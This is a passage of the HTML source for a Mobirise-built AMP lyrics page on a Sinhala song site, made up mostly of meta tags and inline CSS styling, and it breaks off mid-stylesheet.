

<file: lyrics.html>
<!DOCTYPE html>
<html amp >
<head>

  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Mobirise v4.11.6, mobirise.com">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/poster12-18.png" type="image/x-icon">
  <meta name="description" content="View & Download song lyrics for any any Sinhala song today!">
  
  <title>sindupotha.lk | Lyrics</title>
  
<link rel="canonical" href=""canonical"href="https://www.example.com/"canonical"href="https://www.example.com/url/to/amp/document.html">/to/amp/document.html">/lyrics.html">
 <style amp-boilerplate>body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style>
<noscript><style amp-boilerplate>body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript>
<link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&display=swap" rel="stylesheet">
 
 <style amp-custom> 
.gdpr-block{padding: 10px;font-size: 14px;display: block;width: 100%;text-align: center;}.gdpr-block.covert {display: none;}.textGDPR{position: relative;}.gdpr-block label span.textGDPR input[name='gdpr']{ width: 15px;height: 15px;margin: 0;position: absolute;top: 2px;left: -20px;}.gdpr-block label{color: #a7a7a7;vertical-align: middle;user-select: none;margin-bottom: 0;}div,span,h1,h2,h3,h4,h5,h6,p,blockquote,a,ol,ul,li,figcaption{font: inherit;}*{-webkit-box-sizing: border-box;box-sizing: border-box;}body{position: relative;font-style: normal;line-height: 1.5;}section{background-color: #eeeeee;background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;}section,.container,.container-fluid{position: relative;word-wrap: break-word;}a.mbr-iconfont:hover{text-decoration: none;}h1,h2,h3{margin: auto;}h1,h3,p{padding: 10px 0;margin-bottom: 15px;}p,li,blockquote{color: #15181b;letter-spacing: 0.5px;line-height: 1.7;}ul,ol,pre,blockquote{margin-bottom: 0;margin-top: 0;}pre{background: #f4f4f4;padding: 10px 24px;white-space: pre-wrap;}p{margin-top: 0;}a{font-style: normal;font-weight: 400;cursor: pointer;}a,a:hover{text-decoration: none;}figure{margin-bottom: 0;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.display-1,.display-2,.display-3,.display-4{line-height: 1;word-break: break-word;word-wrap: break-word;}b,strong{font-weight: bold;}blockquote{padding: 10px 0 10px 20px;position: relative;border-left: 3px solid;}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,input:-webkit-autofill:active{-webkit-transition-delay: 9999s;transition-delay: 9999s;-webkit-transition-property: background-color,color;-o-transition-property: background-color,color;transition-property: background-color,color;}html,body{height: auto;min-height: 100vh;}.mbr-section-title{font-style: normal;line-height: 1.2;}.mbr-section-subtitle{line-height: 1.3;}.mbr-text{font-style: normal;line-height: 1.6;}.btn{font-weight: 400;border-width: 2px;border-style: solid;font-style: normal;letter-spacing: 2px;margin: .4rem .5rem;white-space: normal;-webkit-transition: all .3s ease-in-out,-webkit-box-shadow 2s ease-in-out;transition: all .3s ease-in-out,-webkit-box-shadow 2s ease-in-out;-o-transition: all .3s ease-in-out,box-shadow 2s ease-in-out;transition: all .3s ease-in-out,box-shadow 2s ease-in-out;transition: all .3s ease-in-out,box-shadow 2s ease-in-out,-webkit-box-shadow 2s ease-in-out;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;word-break: break-word;-webkit-align-items: center;-webkit-justify-content: center;display: -webkit-inline-flex;}.btn-form{border-radius: 0;}.btn-form:hover{cursor: pointer;}form .btn{margin: 0;}input,textarea,select{padding: 15px 0.5rem;}.mbr-figure img,.mbr-figure iframe{display: block;width: 100%;}.card{background-color: transparent;border: none;}.card-wrapper{-webkit-box-flex: 1;-webkit-flex: 1;}.card-img{text-align: center;-ms-flex-negative: 0;flex-shrink: 0;-webkit-flex-shrink: 0;}.media{max-width: 100%;margin: 0 auto;}.mbr-figure{-ms-flex-item-align: center;-ms-grid-row-align: center;-webkit-align-self: center;align-self: center;}.media-container > div{max-width: 100%;}.mbr-figure img,.card-img img{width: 100%;}@media (max-width: 991px){.media-size-item{width: auto;}.media{width: auto;}.mbr-figure{width: 100%;}}section.slider .amp-carousel-button{cursor: pointer;}amp-image-lightbox a.control{position: absolute;width: 32px;height: 32px;right: 16px;top: 16px;z-index: 1000;}amp-image-lightbox a.control .close{position: relative;}amp-image-lightbox a.control .close:before,amp-image-lightbox a.control .close:after{position: absolute;left: 15px;content: ' ';height: 33px;width: 2px;background-color: #fff;}amp-image-lightbox a.control .close:before{-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}amp-image-lightbox a.control .close:after{-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);transform: rotate(-45deg);}.hidden{visibility: hidden;}.super-hide{display: none;}.inactive{-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;pointer-events: none;-webkit-user-drag: none;user-drag: none;}textarea[type="hidden"]{display: none;}#scrollToTop{display: none;}.popover-content ul.show{min-height: 155px;}.mbr-white{color: #ffffff;}.mbr-black{color: #000000;}.mbr-bg-white{background-color: #ffffff;}.mbr-bg-black{background-color: #000000;}.align-left{text-align: left;}.align-center{text-align: center;}.align-right{text-align: right;}@media (max-width: 767px){.align-left,.align-center,.align-right,.mbr-section-btn,.mbr-section-title{text-align: center;}}.mbr-light{font-weight: 300;}.mbr-regular{font-weight: 400;}.mbr-semibold{font-weight: 500;}.mbr-bold{font-weight: 700;}.mbr-section-btn{margin-left: -.25rem;margin-right: -.25rem;font-size: 0;}nav .mbr-section-btn{margin-left: 0rem;margin-right: 0rem;}.btn .mbr-iconfont,.btn.btn-sm .mbr-iconfont{cursor: pointer;margin-right: 0.5rem;}.btn.btn-md .mbr-iconfont,.btn.btn-md .mbr-iconfont{margin-right: 0.8rem;}[type="submit"]{-webkit-appearance: none;}.google-map{height: 400px;position: relative;width: 100%;}.google-map iframe{height: 100%;width: 100%;}.google-map [data-state-details]{color: #6b6763;font-family: Montserrat;height: 1.5em;margin-top: -0.75em;padding-left: 1.25rem;padding-right: 1.25rem;position: absolute;text-align: center;top: 50%;width: 100%;}.google-map[data-state]{background: #e9e5dc;}.google-map[data-state="loading"] [data-state-details]{display: none;}.map-placeholder{display: none;}.mbr-fullscreen .mbr-overlay{height: 100vh;}.mbr-fullscreen{display: -webkit-box;display: -ms-flexbox;display: flex;display: -moz-flex;display: -ms-flex;display: -o-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-align-items: center;height: 100vh;-webkit-box-sizing: border-box;box-sizing: border-box;padding-top: 3rem;padding-bottom: 3rem;}.mbr-overlay{bottom: 0;left: 0;position: absolute;right: 0;top: 0;z-index: 0;}section.sidebar-open:before{content: '';position: fixed;top: 0;bottom: 0;right: 0;left: 0;background-color: rgba(0,0,0,0.2);z-index: 1040;}amp-img img{max-height: 100%;max-width: 100%;}img.mbr-temp{width: 100%;}.is-builder .nodisplay + img[async],.is-builder .nodisplay + img[decoding="async"],.is-builder amp-img > a + img[async],.is-builder amp-img > a + img[decoding="async"]{display: none;}html:not(.is-builder) amp-img > a{position: absolute;top: 0;bottom: 0;left: 0;right: 0;z-index: 1;}.is-builder .temp-amp-sizer{position: absolute;}.is-builder section.slider .icon-wrap,.is-builder section[class*="gallery"] .icon-wrap{pointer-events: all;}.is-builder amp-youtube .temp-amp-sizer,.is-builder amp-vimeo .temp-amp-sizer{position: static;}.is-builder section.horizontal-menu .ampstart-btn{display: none;}@media (max-width: 991px){.is-builder section.horizontal-menu .navbar-toggler{display: block;}}.is-builder section.horizontal-menu .dropdown-menu{z-index: auto;opacity: 1;pointer-events: auto;}.is-builder section.horizontal-menu .nav-dropdown .link.dropdown-toggle[aria-expanded="true"]{margin-right: 0;padding: 0.667em 1em;}.mobirise-spinner{position: absolute;top: 50%;left: 40%;margin-left: 10%;-webkit-transform: translate3d(-50%,-50%,0);z-index: 4;}.mobirise-spinner em{width: 24px;height: 24px;background: #3ac;border-radius: 100%;display: inline-block;-webkit-animation: slide 1s infinite;}.mobirise-spinner em:nth-child(1){-webkit-animation-delay: 0.1s;}.mobirise-spinner em:nth-child(2){-webkit-animation-delay: 0.2s;}.mobirise-spinner em:nth-child(3){-webkit-animation-delay: 0.3s;}@-moz-keyframes slide{0%{-webkit-transform: scale(1);}50%{opacity: 0.3;-webkit-transform: scale(2);}100%{-webkit-transform: scale(1);}}@-webkit-keyframes slide{0%{-webkit-transform: scale(1);}50%{opacity: 0.3;-webkit-transform: scale(2);}100%{-webkit-transform: scale(1);}}@-o-keyframes slide{0%{-webkit-transform: scale(1);}50%{opacity: 0.3;-webkit-transform: scale(2);}100%{-webkit-transform: scale(1);}}@keyframes slide{0%{-webkit-transform: scale(1);}50%{opacity: 0.3;-webkit-transform: scale(2);}100%{-webkit-transform: scale(1);}}.mobirise-loader .amp-active > div{display: none;}.mbr-container{max-width: 800px;padding: 0 10px;margin: 0 auto;position: relative;}.container{padding-right: 15px;padding-left: 15px;width: 100%;margin-right: auto;margin-left: auto;}@media (max-width: 767px){.container{max-width: 540px;}}@media (min-width: 768px){.container{max-width: 720px;}}@media (min-width: 992px){.container{max-width: 960px;}}@media (min-width: 1200px){.container{max-width: 1140px;}}.mbr-row,.mbr-form-row{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-right: -1rem;margin-left: -1rem;}.mbr-form-row{margin-right: -0.5rem;margin-left: -0.5rem;}.mbr-form-row > [class*="mbr-col"]{padding-left: 0.5rem;padding-right: 0.5rem;}.mbr-justify-content-center{-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-justify-content: center;}@media (max-width: 767px){.mbr-col-sm-12{-ms-flex: 0 0 100%;-webkit-box-flex: 0;flex: 0 0 100%;max-width: 100%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 100%;}.mbr-row{margin: 0;}}@media (min-width: 768px){.mbr-col-md-3{-ms-flex: 0 0 25%;-webkit-box-flex: 0;flex: 0 0 25%;max-width: 25%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 25%;}.mbr-col-md-4{-ms-flex: 0 0 33.333333%;-webkit-box-flex: 0;flex: 0 0 33.333333%;max-width: 33.333333%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 33.333333%;}.mbr-col-md-5{-ms-flex: 0 0 41.666667%;-webkit-box-flex: 0;flex: 0 0 41.666667%;max-width: 41.666667%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 41.666667%;}.mbr-col-md-6{-ms-flex: 0 0 50%;-webkit-box-flex: 0;flex: 0 0 50%;max-width: 50%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 50%;}.mbr-col-md-7{-ms-flex: 0 0 58.333333%;-webkit-box-flex: 0;flex: 0 0 58.333333%;max-width: 58.333333%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 58.333333%;}.mbr-col-md-8{-ms-flex: 0 0 66.666667%;-webkit-box-flex: 0;flex: 0 0 66.666667%;max-width: 66.666667%;padding-left: 15px;padding-right: 15px;-webkit-flex: 0 0 66.666667%;}.mbr-col-md-10{-ms-flex: 0 0 83.333333%;-webkit-box-flex: 0;flex: 0 0 83.333333%;max-width: 83.333333%;padding-left: 15px;padding-right: 15px;-webkit-flex: 0 0 83.333333%;}.mbr-col-md-12{-ms-flex: 0 0 100%;-webkit-box-flex: 0;flex: 0 0 100%;max-width: 100%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 100%;}}@media (min-width: 992px){.mbr-col-lg-2{-ms-flex: 0 0 16.666667%;-webkit-box-flex: 0;flex: 0 0 16.666667%;max-width: 16.666667%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 16.666667%;}.mbr-col-lg-3{-ms-flex: 0 0 25%;-webkit-box-flex: 0;flex: 0 0 25%;max-width: 25%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 25%;}.mbr-col-lg-4{-ms-flex: 0 0 33.33%;-webkit-box-flex: 0;flex: 0 0 33.33%;max-width: 33.33%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 33.33%;}.mbr-col-lg-5{-ms-flex: 0 0 41.666%;-webkit-box-flex: 0;flex: 0 0 41.666%;max-width: 41.666%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 41.666%;}.mbr-col-lg-6{-ms-flex: 0 0 50%;-webkit-box-flex: 0;flex: 0 0 50%;max-width: 50%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 50%;}.mbr-col-lg-8{-ms-flex: 0 0 66.666667%;-webkit-box-flex: 0;flex: 0 0 66.666667%;max-width: 66.666667%;padding-left: 15px;padding-right: 15px;-webkit-flex: 0 0 66.666667%;}.mbr-col-lg-10{-ms-flex: 0 0 83.3333%;-webkit-box-flex: 0;flex: 0 0 83.3333%;max-width: 83.3333%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 83.3333%;}.mbr-col-lg-12{-ms-flex: 0 0 100%;-webkit-box-flex: 0;flex: 0 0 100%;max-width: 100%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 100%;}}@media (min-width: 1200px){.mbr-col-xl-7{-ms-flex: 0 0 58.333333%;-webkit-box-flex: 0;flex: 0 0 58.333333%;max-width: 58.333333%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 58.333333%;}.mbr-col-xl-8{-ms-flex: 0 0 66.666667%;-webkit-box-flex: 0;flex: 0 0 66.666667%;max-width: 66.666667%;padding-left: 15px;padding-right: 15px;-webkit-flex: 0 0 66.666667%;}}amp-sidebar{background: transparent;}#scrollToTopMarker{position: absolute;width: 0px;height: 0px;top: 300px;}#scrollToTopButton{position: fixed;bottom: 25px;right: 25px;opacity: .4;z-index: 5000;font-size: 32px;height: 60px;width: 60px;border: none;border-radius: 3px;cursor: pointer;}#scrollToTopButton:focus{outline: none;}#scrollToTopButton a:before{content: '';position: absolute;height: 40%;top: 36%;width: 2px;left: calc(50% - 1px);}#scrollToTopButton a:after{content: '';position: absolute;border-top: 2px solid;border-right: 2px solid;width: 40%;height: 40%;left: calc(30% - 1px);bottom: 30%;-ms-transform: rotate(-45deg);transform: rotate(-45deg);-webkit-transform: rotate(-45deg);}.is-builder #scrollToTopButton a:after{left: 30%;}.field{margin-bottom: 1rem;}.field-input{margin: 0;width: 100%;}form a.btn{margin: 0;}.mbr-col,.mbr-col-auto{padding-left: 1rem;padding-right: 1rem;}.mbr-col{flex-basis: 0;flex-grow: 1;max-width: 100%;}.mbr-col-auto{flex: 0 0 auto;width: auto;max-width: none;}.dots-wrapper .dots{margin: 4px 8px;}.dots-wrapper .dots span{cursor: pointer;border-radius: 12px;display: block;height: 24px;width: 24px;transition: 0.4s;border: 10px solid #cccccc;}.dots-wrapper .dots span:hover{opacity: 1;}.dots-wrapper .dots span.current{outline: none;width: 40px;opacity: 1;}.amp-carousel-button{outline: none;}.hidden-slide{display: none;}.visible-slide{display: flex;}
body{font-family: Roboto;}blockquote{border-color: #efefef;}.display-1{font-family: 'Roboto',sans-serif;font-size: 4.5rem;}.display-2{font-family: 'Roboto',sans-serif;font-size: 2.2rem;}.display-4{font-family: 'Roboto',sans-serif;font-size: 0.9rem;}.display-5{font-family: 'Roboto',sans-serif;font-size: 1.8rem;}.display-7{font-family: 'Roboto',sans-serif;font-size: 1.1rem;}input,textarea{font-family: 'Roboto',sans-serif;font-size: 0.9rem;}.display-1 .mbr-iconfont-btn{font-size: 4.5rem;width: 4.5rem;}.display-2 .mbr-iconfont-btn{font-size: 2.2rem;width: 2.2rem;}.display-4 .mbr-iconfont-btn{font-size: 0.9rem;width: 0.9rem;}.display-5 .mbr-iconfont-btn{font-size: 1.8rem;width: 1.8rem;}.display-7 .mbr-iconfont-btn{font-size: 1.1rem;width: 1.1rem;}@media (max-width: 768px){.display-1{font-size: 3.6rem;font-size: calc( 2.225rem + (4.5 - 2.225) * ((100vw - 20rem) / (48 - 20)));line-height: calc( 1.4 * (2.225rem + (4.5 - 2.225) * ((100vw - 20rem) / (48 - 20))));}.display-2{font-size: 1.76rem;font-size: calc( 1.42rem + (2.2 - 1.42) * ((100vw - 20rem) / (48 - 20)));line-height: calc( 1.4 * (1.42rem + (2.2 - 1.42) * ((100vw - 20rem) / (48 - 20))));}.display-4{font-size: 0.72rem;font-size: calc( 0.965rem + (0.9 - 0.965) * ((100vw - 20rem) / (48 - 20)));line-height: calc( 1.4 * (0.965rem + (0.9 - 0.965) * ((100vw - 20rem) / (48 - 20))));}.display-5{font-size: 1.44rem;font-size: calc( 1.28rem + (1.8 - 1.28) * ((100vw - 20rem) / (48 - 20)));line-height: calc( 1.4 * (1.28rem + (1.8 - 1.28) * ((100vw - 20rem) / (48 - 20))));}}.btn{padding: 1rem 2rem;border-radius: 0px;}.btn-sm{border-width: 1px;padding: 0.6rem 0.8rem;border-radius: 0px;}.btn-md{font-weight: 600;padding: 1rem 2rem;border-radius: 0px;}.bg-primary{background-color: #efefef;}.bg-success{background-color: #0dcd7b;}.bg-info{background-color: #8282e7;}.bg-warning{background-color: #767676;}.bg-danger{background-color: #a0a0a0;}.btn-primary,.btn-primary:active,.btn-primary.active{background-color: #efefef;border-color: #efefef;color: #707070;}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus{color: #707070;background-color: #c9c9c9;border-color: #c9c9c9;}.btn-primary.disabled,.btn-primary:disabled{color: #707070;background-color: #c9c9c9;border-color: #c9c9c9;}.btn-secondary,.btn-secondary:active,.btn-secondary.active{background-color: #4addff;border-color: #4addff;color: #003c4a;}.btn-secondary:hover,.btn-secondary:focus,.btn-secondary.focus{color: #003c4a;background-color: #00cdfd;border-color: #00cdfd;}.btn-secondary.disabled,.btn-secondary:disabled{color: #003c4a;background-color: #00cdfd;border-color: #00cdfd;}.btn-info,.btn-info:active,.btn-info.active{background-color: #8282e7;border-color: #8282e7;color: #ffffff;}.btn-info:hover,.btn-info:focus,.btn-info.focus{color: #ffffff;background-color: #4242db;border-color: #4242db;}.btn-info.disabled,.btn-info:disabled{color: #ffffff;background-color: #4242db;border-color: #4242db;}.btn-success,.btn-success:active,.btn-success.active{background-color: #0dcd7b;border-color: #0dcd7b;color: #ffffff;}.btn-success:hover,.btn-success:focus,.btn-success.focus{color: #ffffff;background-color: #088550;border-color: #088550;}.btn-success.disabled,.btn-success:disabled{color: #ffffff;background-color: #088550;border-color: #088550;}.btn-warning,.btn-warning:active,.btn-warning.active{background-color: #767676;border-color: #767676;color: #ffffff;}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus{color: #ffffff;background-color: #505050;border-color: #505050;}.btn-warning.disabled,.btn-warning:disabled{color: #ffffff;background-color: #505050;border-color: #505050;}.btn-danger,.btn-danger:active,.btn-danger.active{background-color: #a0a0a0;border-color: #a0a0a0;color: #ffffff;}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus{color: #ffffff;background-color: #7a7a7a;border-color: #7a7a7a;}.btn-danger.disabled,.btn-danger:disabled{color: #ffffff;background-color: #7a7a7a;border-color: #7a7a7a;}.btn-black,.btn-black:active,.btn-black.active{background-color: #333333;border-color: #333333;color: #ffffff;}.btn-black:hover,.btn-black:focus,.btn-black.focus{color: #ffffff;background-color: #0d0d0d;border-color: #0d0d0d;}.btn-black.disabled,.btn-black:disabled{color: #ffffff;background-color: #0d0d0d;border-color: #0d0d0d;}.btn-white,.btn-white:active,.btn-white.active{background-color: #ffffff;border-color: #ffffff;color: #808080;}.btn-white:hover,.btn-white:focus,.btn-white.focus{color: #808080;background-color: #d9d9d9;border-color: #d9d9d9;}.btn-white.disabled,.btn-white:disabled{color: #808080;background-color: #d9d9d9;border-color: #d9d9d9;}.btn-white,.btn-white:active,.btn-white.active{color: #333333;}.btn-white:hover,.btn-white:focus,.btn-white.focus{color: #333333;}.btn-white.disabled,.btn-white:disabled{color: #333333;}.btn-primary-outline,.btn-primary-outline:active,.btn-primary-outline.active{background: none;border-color: #bcbcbc;color: #bcbcbc;}.btn-primary-outline:hover,.btn-primary-outline:focus,.btn-primary-outline.focus{color: #707070;background-color: #efefef;border-color: #efefef;}.btn-primary-outline.disabled,.btn-primary-outline:disabled{color: #707070;background-color: #efefef;border-color: #efefef;}.btn-secondary-outline,.btn-secondary-outline:active,.btn-secondary-outline.active{background: none;border-color: #00b8e3;color: #00b8e3;}.btn-secondary-outline:hover,.btn-secondary-outline:focus,.btn-secondary-outline.focus{color: #003c4a;background-color: #4addff;border-color: #4addff;}.btn-secondary-outline.disabled,.btn-secondary-outline:disabled{color: #003c4a;background-color: #4addff;border-color: #4addff;}.btn-info-outline,.btn-info-outline:active,.btn-info-outline.active{background: none;border-color: #2c2cd7;color: #2c2cd7;}.btn-info-outline:hover,.btn-info-outline:focus,.btn-info-outline.focus{color: #ffffff;background-color: #8282e7;border-color: #8282e7;}.btn-info-outline.disabled,.btn-info-outline:disabled{color: #ffffff;background-color: #8282e7;border-color: #8282e7;}.btn-success-outline,.btn-success-outline:active,.btn-success-outline.active{background: none;border-color: #076d41;color: #076d41;}.btn-success-outline:hover,.btn-success-outline:focus,.btn-success-outline.focus{color: #ffffff;background-color: #0dcd7b;border-color: #0dcd7b;}.btn-success-outline.disabled,.btn-success-outline:disabled{color: #ffffff;background-color: #0dcd7b;border-color: #0dcd7b;}.btn-warning-outline,.btn-warning-outline:active,.btn-warning-outline.active{background: none;border-color: #434343;color: #434343;}.btn-warning-outline:hover,.btn-warning-outline:focus,.btn-warning-outline.focus{color: #ffffff;background-color: #767676;border-color: 